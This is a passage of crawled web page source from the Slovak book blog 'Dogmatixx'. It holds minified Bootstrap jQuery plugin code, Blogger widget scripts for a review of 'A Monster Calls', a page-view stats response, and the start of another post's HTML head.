            for (i = g.length; i--;) h = g[i], h == "click" ? this.$element.on("click." + this.type, this.options.selector, a.proxy(this.toggle, this)) : h != "manual" && (e = h == "hover" ? "mouseenter" : "focus", f = h == "hover" ? "mouseleave" : "blur", this.$element.on(e + "." + this.type, this.options.selector, a.proxy(this.enter, this)), this.$element.on(f + "." + this.type, this.options.selector, a.proxy(this.leave, this)));
            this.options.selector ? this._options = a.extend({}, this.options, {
                trigger: "manual",
                selector: ""
            }) : this.fixTitle()
        },
        getOptions: function (b) {
            return b = a.extend({}, a.fn[this.type].defaults, this.$element.data(), b), b.delay && (typeof b.delay == "number" && (b.delay = {
                show: b.delay,
                hide: b.delay
            })), b
        },
        enter: function (b) {
            var c = a.fn[this.type].defaults,
                d = {},
                e;
            this._options && a.each(this._options, function (a, b) {
                c[a] != b && (d[a] = b)
            }, this), e = a(b.currentTarget)[this.type](d).data(this.type);
            if (!e.options.delay || !e.options.delay.show) return e.show();
            clearTimeout(this.timeout), e.hoverState = "in", this.timeout = setTimeout(function () {
                e.hoverState == "in" && e.show()
            }, e.options.delay.show)
        },
        leave: function (b) {
            var c = a(b.currentTarget)[this.type](this._options).data(this.type);
            this.timeout && clearTimeout(this.timeout);
            if (!c.options.delay || !c.options.delay.hide) return c.hide();
            c.hoverState = "out", this.timeout = setTimeout(function () {
                c.hoverState == "out" && c.hide()
            }, c.options.delay.hide)
        },
        show: function () {
            var b, c, d, e, f, g, h = a.Event("show");
            if (this.hasContent() && this.enabled) {
                this.$element.trigger(h);
                if (h.isDefaultPrevented()) return;
                b = this.tip(), this.setContent(), this.options.animation && b.addClass("fade"), f = typeof this.options.placement == "function" ? this.options.placement.call(this, b[0], this.$element[0]) : this.options.placement, b.detach().css({
                    top: 0,
                    left: 0,
                    display: "block"
                }), this.options.container ? b.appendTo(this.options.container) : b.insertAfter(this.$element), c = this.getPosition(), d = b[0].offsetWidth, e = b[0].offsetHeight;
                switch (f) {
                case "bottom":
                    g = {
                        top: c.top + c.height,
                        left: c.left + c.width / 2 - d / 2
                    };
                    break;
                case "top":
                    g = {
                        top: c.top - e,
                        left: c.left + c.width / 2 - d / 2
                    };
                    break;
                case "left":
                    g = {
                        top: c.top + c.height / 2 - e / 2,
                        left: c.left - d
                    };
                    break;
                case "right":
                    g = {
                        top: c.top + c.height / 2 - e / 2,
                        left: c.left + c.width
                    };
                default:
                }
                this.applyPlacement(g, f), this.$element.trigger("shown")
            }
        },
        applyPlacement: function (a, b) {
            var c = this.tip(),
                d = c[0].offsetWidth,
                e = c[0].offsetHeight,
                f, g, h, i;
            c.offset(a).addClass(b).addClass("in"), f = c[0].offsetWidth, g = c[0].offsetHeight, b == "top" && (g != e && (a.top = a.top + e - g, i = true)), b == "bottom" || b == "top" ? (h = 0, a.left < 0 && (h = a.left * -2, a.left = 0, c.offset(a), f = c[0].offsetWidth, g = c[0].offsetHeight), this.replaceArrow(h - d + f, f, "left")) : this.replaceArrow(g - e, g, "top"), i && c.offset(a)
        },
        replaceArrow: function (a, b, c) {
            this.arrow().css(c, a ? 50 * (1 - a / b) + "%" : "")
        },
        setContent: function () {
            var a = this.tip(),
                b = this.getTitle();
            a.find(".tooltip-inner")[this.options.html ? "html" : "text"](b), a.removeClass("fade in top bottom left right")
        },
        hide: function () {
            function e() {
                var b = setTimeout(function () {
                    c.off(a.support.transition.end).detach()
                }, 500);
                c.one(a.support.transition.end, function () {
                    clearTimeout(b), c.detach()
                })
            }
            var b = this,
                c = this.tip(),
                d = a.Event("hide");
            this.$element.trigger(d);
            if (d.isDefaultPrevented()) return;
            return c.removeClass("in"), a.support.transition && this.$tip.hasClass("fade") ? e() : c.detach(), this.$element.trigger("hidden"), this
        },
        fixTitle: function () {
            var a = this.$element;
            (a.attr("title") || typeof a.attr("data-original-title") != "string") && a.attr("data-original-title", a.attr("title") || "").attr("title", "")
        },
        hasContent: function () {
            return this.getTitle()
        },
        getPosition: function () {
            var b = this.$element[0];
            return a.extend({}, typeof b.getBoundingClientRect == "function" ? b.getBoundingClientRect() : {
                width: b.offsetWidth,
                height: b.offsetHeight
            }, this.$element.offset())
        },
        getTitle: function () {
            var a, b = this.$element,
                c = this.options;
            return a = b.attr("data-original-title") || (typeof c.title == "function" ? c.title.call(b[0]) : c.title), a
        },
        tip: function () {
            return this.$tip = this.$tip || a(this.options.template)
        },
        arrow: function () {
            return this.$arrow = this.$arrow || this.tip().find(".tooltip-arrow")
        },
        validate: function () {
            this.$element[0].parentNode || (this.hide(), this.$element = null, this.options = null)
        },
        enable: function () {
            this.enabled = true
        },
        disable: function () {
            this.enabled = false
        },
        toggleEnabled: function () {
            this.enabled = !this.enabled
        },
        toggle: function (b) {
            var c = b ? a(b.currentTarget)[this.type](this._options).data(this.type) : this;
            c.tip().hasClass("in") ? c.hide() : c.show()
        },
        destroy: function () {
            this.hide().$element.off("." + this.type).removeData(this.type)
        }
    };
    var c = a.fn.tooltip;
    a.fn.tooltip = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("tooltip"),
                f = typeof c == "object" && c;
            e || d.data("tooltip", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.tooltip.Constructor = b, a.fn.tooltip.defaults = {
        animation: true,
        placement: "top",
        selector: false,
        template: '<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',
        trigger: "hover focus",
        title: "",
        delay: 0,
        html: false,
        container: false
    }, a.fn.tooltip.noConflict = function () {
        return a.fn.tooltip = c, this
    }
}(window.jQuery), ! function (a) {
    var b = function (a, b) {
        this.init("popover", a, b)
    };
    b.prototype = a.extend({}, a.fn.tooltip.Constructor.prototype, {
        constructor: b,
        setContent: function () {
            var a = this.tip(),
                b = this.getTitle(),
                c = this.getContent();
            a.find(".popover-title")[this.options.html ? "html" : "text"](b), a.find(".popover-content")[this.options.html ? "html" : "text"](c), a.removeClass("fade top bottom left right in")
        },
        hasContent: function () {
            return this.getTitle() || this.getContent()
        },
        getContent: function () {
            var a, b = this.$element,
                c = this.options;
            return a = (typeof c.content == "function" ? c.content.call(b[0]) : c.content) || b.attr("data-content"), a
        },
        tip: function () {
            return this.$tip || (this.$tip = a(this.options.template)), this.$tip
        },
        destroy: function () {
            this.hide().$element.off("." + this.type).removeData(this.type)
        }
    });
    var c = a.fn.popover;
    a.fn.popover = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("popover"),
                f = typeof c == "object" && c;
            e || d.data("popover", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.popover.Constructor = b, a.fn.popover.defaults = a.extend({}, a.fn.tooltip.defaults, {
        placement: "right",
        trigger: "click",
        content: "",
        template: '<div class="popover"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'
    }), a.fn.popover.noConflict = function () {
        return a.fn.popover = c, this
    }
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.options = a.extend({}, a.fn.affix.defaults, c), this.$window = a(window).on("scroll.affix.data-api", a.proxy(this.checkPosition, this)).on("click.affix.data-api", a.proxy(function () {
            setTimeout(a.proxy(this.checkPosition, this), 1)
        }, this)), this.$element = a(b), this.checkPosition()
    };
    b.prototype.checkPosition = function () {
        if (!this.$element.is(":visible")) return;
        var b = a(document).height(),
            c = this.$window.scrollTop(),
            d = this.$element.offset(),
            e = this.options.offset,
            f = e.bottom,
            g = e.top,
            h = "affix affix-top affix-bottom",
            i;
        typeof e != "object" && (f = g = e), typeof g == "function" && (g = e.top()), typeof f == "function" && (f = e.bottom()), i = this.unpin != null && c + this.unpin <= d.top ? false : f != null && d.top + this.$element.height() >= b - f ? "bottom" : g != null && c <= g ? "top" : false;
        if (this.affixed === i) return;
        this.affixed = i, this.unpin = i == "bottom" ? d.top - c : null, this.$element.removeClass(h).addClass("affix" + (i ? "-" + i : ""))
    };
    var c = a.fn.affix;
    a.fn.affix = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("affix"),
                f = typeof c == "object" && c;
            e || d.data("affix", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.affix.Constructor = b, a.fn.affix.defaults = {
        offset: 0
    }, a.fn.affix.noConflict = function () {
        return a.fn.affix = c, this
    }, a(window).on("load", function () {
        a('[data-spy="affix"]').each(function () {
            var b = a(this),
                c = b.data();
            c.offset = c.offset || {}, c.offsetBottom && (c.offset.bottom = c.offsetBottom), c.offsetTop && (c.offset.top = c.offsetTop), b.affix(c)
        })
    })
}(window.jQuery), ! function (a) {
    var b = '[data-dismiss="alert"]',
        c = function (c) {
            a(c).on("click", b, this.close)
        };
    c.prototype.close = function (b) {
        function f() {
            e.trigger("closed").remove()
        }
        var c = a(this),
            d = c.attr("data-target"),
            e;
        d || (d = c.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, "")), e = a(d), b && b.preventDefault(), e.length || (e = c.hasClass("alert") ? c : c.parent()), e.trigger(b = a.Event("close"));
        if (b.isDefaultPrevented()) return;
        e.removeClass("in"), a.support.transition && e.hasClass("fade") ? e.on(a.support.transition.end, f) : f()
    };
    var d = a.fn.alert;
    a.fn.alert = function (b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("alert");
            e || d.data("alert", e = new c(this)), typeof b == "string" && e[b].call(d)
        })
    }, a.fn.alert.Constructor = c, a.fn.alert.noConflict = function () {
        return a.fn.alert = d, this
    }, a(document).on("click.alert.data-api", b, c.prototype.close)
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, a.fn.button.defaults, c)
    };
    b.prototype.setState = function (a) {
        var b = "disabled",
            c = this.$element,
            d = c.data(),
            e = c.is("input") ? "val" : "html";
        a += "Text", d.resetText || c.data("resetText", c[e]()), c[e](d[a] || this.options[a]), setTimeout(function () {
            a == "loadingText" ? c.addClass(b).attr(b, b) : c.removeClass(b).removeAttr(b)
        }, 0)
    }, b.prototype.toggle = function () {
        var a = this.$element.closest('[data-toggle="buttons-radio"]');
        a && a.find(".active").removeClass("active"), this.$element.toggleClass("active")
    };
    var c = a.fn.button;
    a.fn.button = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("button"),
                f = typeof c == "object" && c;
            e || d.data("button", e = new b(this, f)), c == "toggle" ? e.toggle() : c && e.setState(c)
        })
    }, a.fn.button.defaults = {
        loadingText: "loading..."
    }, a.fn.button.Constructor = b, a.fn.button.noConflict = function () {
        return a.fn.button = c, this
    }, a(document).on("click.button.data-api", "[data-toggle^=button]", function (b) {
        var c = a(b.target);
        c.hasClass("btn") || (c = c.closest(".btn")), c.button("toggle")
    })
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, a.fn.collapse.defaults, c), this.options.parent && (this.$parent = a(this.options.parent)), this.options.toggle && this.toggle()
    };
    b.prototype = {
        constructor: b,
        dimension: function () {
            var a = this.$element.hasClass("width");
            return a ? "width" : "height"
        },
        show: function () {
            var b, c, d, e;
            if (this.transitioning || this.$element.hasClass("in")) return;
            b = this.dimension(), c = a.camelCase(["scroll", b].join("-")), d = this.$parent && this.$parent.find("> .accordion-group > .in");
            if (d && d.length) {
                e = d.data("collapse");
                if (e && e.transitioning) return;
                d.collapse("hide"), e || d.data("collapse", null)
            }
            this.$element[b](0), this.transition("addClass", a.Event("show"), "shown"), a.support.transition && this.$element[b](this.$element[0][c])
        },
        hide: function () {
            var b;
            if (this.transitioning || !this.$element.hasClass("in")) return;
            b = this.dimension(), this.reset(this.$element[b]()), this.transition("removeClass", a.Event("hide"), "hidden"), this.$element[b](0)
        },
        reset: function (a) {
            var b = this.dimension();
            return this.$element.removeClass("collapse")[b](a || "auto")[0].offsetWidth, this.$element[a !== null ? "addClass" : "removeClass"]("collapse"), this
        },
        transition: function (b, c, d) {
            var e = this,
                f = function () {
                    c.type == "show" && e.reset(), e.transitioning = 0, e.$element.trigger(d)
                };
            this.$element.trigger(c);
            if (c.isDefaultPrevented()) return;
            this.transitioning = 1, this.$element[b]("in"), a.support.transition && this.$element.hasClass("collapse") ? this.$element.one(a.support.transition.end, f) : f()
        },
        toggle: function () {
            this[this.$element.hasClass("in") ? "hide" : "show"]()
        }
    };
    var c = a.fn.collapse;
    a.fn.collapse = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("collapse"),
                f = a.extend({}, a.fn.collapse.defaults, d.data(), typeof c == "object" && c);
            e || d.data("collapse", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.collapse.defaults = {
        toggle: true
    }, a.fn.collapse.Constructor = b, a.fn.collapse.noConflict = function () {
        return a.fn.collapse = c, this
    }, a(document).on("click.collapse.data-api", "[data-toggle=collapse]", function (b) {
        var c = a(this),
            d, e = c.attr("data-target") || (b.preventDefault() || (d = c.attr("href")) && d.replace(/.*(?=#[^\s]+$)/, "")),
            f = a(e).data("collapse") ? "toggle" : c.data();
        c[a(e).hasClass("in") ? "addClass" : "removeClass"]("collapsed"), a(e).collapse(f)
    })
}(window.jQuery);



//]]></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6hree02xm7Fhyq5csi33-x0x-U2g:1769036004801';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4723518835102446306','//dogmatixx.blogspot.com/2015/11/volani-netvora-alebo-postavte-sa-voci.html','4723518835102446306');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4723518835102446306', 'title': 'Dogmatixx', 'url': 'https://dogmatixx.blogspot.com/2015/11/volani-netvora-alebo-postavte-sa-voci.html', 'canonicalUrl': 'http://dogmatixx.blogspot.com/2015/11/volani-netvora-alebo-postavte-sa-voci.html', 'homepageUrl': 'https://dogmatixx.blogspot.com/', 'searchUrl': 'https://dogmatixx.blogspot.com/search', 'canonicalHomepageUrl': 'http://dogmatixx.blogspot.com/', 'blogspotFaviconUrl': 'https://dogmatixx.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'sk', 'localeUnderscoreDelimited': 'sk', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Dogmatixx - Atom\x22 href\x3d\x22https://dogmatixx.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Dogmatixx - RSS\x22 href\x3d\x22https://dogmatixx.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Dogmatixx - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4723518835102446306/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Dogmatixx - Atom\x22 href\x3d\x22https://dogmatixx.blogspot.com/feeds/2878901392523394166/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Z\xedska\u0165 odkaz', 'key': 'link', 'shareMessage': 'Z\xedska\u0165 odkaz', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Zdie\u013ea\u0165 s\xa0platformou Facebook', 'target': 'facebook'}, {'name': 'Blogova\u0165!', 'key': 'blogThis', 'shareMessage': 'Blogova\u0165!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Zdie\u013ea\u0165 s\xa0platformou X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Zdie\u013ea\u0165 s\xa0platformou Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27sk\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u010c\xedta\u0165 \u010falej', 'pageType': 'item', 'postId': '2878901392523394166', 'postImageUrl': 'https://d.gr-assets.com/books/1344236747l/15789713.jpg', 'pageName': 'Vol\xe1n\xed Netvora alebo postavte sa vo\u010di svojmu strachu ', 'pageTitle': 'Dogmatixx: Vol\xe1n\xed Netvora alebo postavte sa vo\u010di svojmu strachu '}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Upravi\u0165', 'linkCopiedToClipboard': 'Odkaz bol skop\xedrovan\xfd do schr\xe1nky.', 'ok': 'Ok', 'postLink': 'Odkaz na pr\xedspevok'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Vlastn\xe1', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Vol\xe1n\xed Netvora alebo postavte sa vo\u010di svojmu strachu ', 'description': '   Autor:\xa0  Patrick Ness (N\xe1met: Siobhan Dowdov\xe1) N\xe1zov: Vol\xe1n\xed Netvora Origin\xe1l:  A\xa0Monsters Calls Diel:  --- \u017d\xe1ner:\xa0 midle grade T\u0159in\xe1ctil...', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vB5tASB4aR_OuZ_Yj8o9a-fp0Un3L5aXu0voXqQ4hvKI-n2vsxuyLaZZu20xemb8iOVzK4TAMDSRx6RG4lDi-o9CQ4dopEL4308hDsqoVsgpXGR5M3IaBG', 'url': 'https://dogmatixx.blogspot.com/2015/11/volani-netvora-alebo-postavte-sa-voci.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2878901392523394166}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'top-social', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'top-social', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'top-social', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'top-social', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'top-social', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'navigation-wrapper', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2645479901-lbx__sk.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar', document.getElementById('Stats1'), {'title': '\u010c\xedslo, ktor\xe9 pomaly, ale isto rastie :)', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': true, 'statsUrl': '//dogmatixx.blogspot.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmDBNfSArjrdH1E7-DRuNDDLOHQPgl0kqhuRNrjCxTo72IFTxgf8jzRqWEFOXKwwG2nmwclybBQyD4OtuSORo82JlkynzA'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts3', 'sidebar', document.getElementById('PopularPosts3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Na\u010d\xedtava sa\x26hellip;'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dogmatixx.blogspot.com/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmDBNfSArjrdH1E7-DRuNDDLOHQPgl0kqhuRNrjCxTo72IFTxgf8jzRqWEFOXKwwG2nmwclybBQyD4OtuSORo82JlkynzA
body_size: -28
content:
{"total":114523,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,8],[1,3],[2,6],[3,13],[4,5],[5,5],[6,13],[7,3],[8,10],[9,10],[10,29],[11,10],[12,10],[13,8],[14,9],[15,8],[16,28],[17,91],[18,24],[19,9],[20,1],[21,13],[22,13],[23,10],[24,5],[25,9],[26,1],[27,3],[28,4],[29,56]],"nextTickMs":3600000}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dogmatixx.blogspot.com/2015/11/kodex-tienolovcov-alebo-ked-nam-to-malo.html
body_size: 64214
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://dogmatixx.blogspot.com/' rel='openid.delegate'/>
<link href='https://dogmatixx.blogspot.com/2015/11/kodex-tienolovcov-alebo-ked-nam-to-malo.html' rel='canonical'/>
<title>Kódex Tieňolovcov alebo keď nám to málo, čo o nich vieme nestačí - Dogmatixx</title>
<meta content='' name='description'/>
<meta content='Kódex Tieňolovcov alebo keď nám to málo, čo o nich vieme nestačí, Dogmatixx: Kódex Tieňolovcov alebo keď nám to málo, čo o nich vieme nestačí, Dogmatixx' name='keywords'/>
<link href='https://dogmatixx.blogspot.com/feeds/posts/default' rel='alternate' title='Dogmatixx - Atom' type='application/atom+xml'/>
<link href='https://dogmatixx.blogspot.com/feeds/posts/default?alt=rss' rel='alternate' title='Dogmatixx - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/4723518835102446306/posts/default' rel='alternate' title='Dogmatixx - Atom' type='application/atom+xml'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='Dogmatixx: Kódex Tieňolovcov alebo keď nám to málo, čo o nich vieme nestačí' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='http://dogmatixx.blogspot.com/2015/11/kodex-tienolovcov-alebo-ked-nam-to-malo.html' property='og:url'/>
<meta content='https://d.gr-assets.com/books/1441282419l/25368597.jpg' property='og:image'/>
<meta content='data:blog.metaDescription' property='og:description'/>
<meta content='Dogmatixx' property='og:site_name'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='Dogmatixx: Kódex Tieňolovcov alebo keď nám to málo, čo o nich vieme nestačí' name='twitter:title'/>
<meta content='xxxxx' name='twitter:site'/>
<meta content='xxxxx' name='twitter:creator'/>
<meta content='width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Bad+Script%7CRaleway:400,500,600,700,300%7CLora:400" rel="stylesheet" type="text/css">
<link href='https://fonts.googleapis.com/css?family=Playfair+Display%3A400%2C400italic%2C700%2C700italic%7CMerriweather%3A400%2C400italic%7CDroid+Serif%3A400%2C400italic%2C700%7COld+Standard+TT%3A400%2C400italic%2C700%7CPT+Sans%3A400%2C700%2C400italic%2C700italic%7COpen+Sans%3A300italic%2C400italic%2C600italic%2C700italic%2C800italic%2C400%2C300%2C600%2C700%2C800%26subset%3Dlatin%2Cvietnamese%7CLato%3A400%2C700%2C300%2C100%2C300italic%2C400italic%2C700italic&subset=latin%2Clatin-ext' id='rst-fonts-css' media='all' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Lato%3Aregular%7CRaleway%3A200%7CCaveat%3Aregular%7CMontserrat%3A700&subset' media='all' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Playfair+Display:400|Lato:400|Crimson+Text:400|Nothing+You+Could+Do:400|Lato:400|Open+Sans:400|Montserrat:400|Lato:400|Lato:400' media='all' rel='stylesheet' type='text/css'/>
<style type='text/css'>@font-face{font-family:'Lato';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHjxAwXiWtFCfQ7A.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Lato';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHjx4wXiWtFCc.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Playfair Display';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/playfairdisplay/v40/nuFvD-vYSZviVYUb_rj3ij__anPXJzDwcbmjWBN2PKdFvXDTbtPK-F2qC0usEw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Playfair Display';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/playfairdisplay/v40/nuFvD-vYSZviVYUb_rj3ij__anPXJzDwcbmjWBN2PKdFvXDYbtPK-F2qC0usEw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Playfair 